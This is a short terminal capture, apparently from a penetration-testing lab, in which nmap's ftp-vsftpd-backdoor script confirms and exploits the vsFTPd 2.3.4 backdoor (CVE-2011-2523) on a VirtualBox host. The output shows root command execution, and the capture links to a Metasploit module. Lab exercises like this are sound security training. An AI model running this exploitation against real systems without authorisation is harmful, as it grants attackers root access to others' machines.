 ┌──(kali㉿kali)-[~]
└─$ nmap -p21 --script ftp-vsftpd-backdoor 192.168.100.3
Starting Nmap 7.991 ( https://nmap.org ) at 2026-11-08 21:46 +0500
Nmap scan report for 192.168.100.3
Host is up (0.022s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
MAC Address: 08:00:27:9D:8C:60 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 2.01 seconds
KALI